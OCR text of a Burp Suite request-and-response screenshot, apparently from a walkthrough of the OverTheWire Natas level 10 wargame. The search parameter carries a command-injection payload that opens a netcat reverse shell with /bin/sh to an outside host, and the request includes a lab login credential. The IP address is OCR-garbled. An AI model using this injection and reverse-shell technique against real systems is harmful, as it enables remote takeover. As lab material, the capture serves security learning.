 Request
Raw Params Headers Hex
GET
/?needle=%0Anc+1 5+12312+-e+/bin/sh+%23&submit=Searc
h HTTP/1.1
Host: natas10.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas10.natas.labs.overthewire.org/
Authorization: Basic
bmF0YXMxMDpuT3BwMWlnUUFrVXphSTFHVVVqem4xYkZWajd4Q056dQ
==
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Waiting
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
REEBUF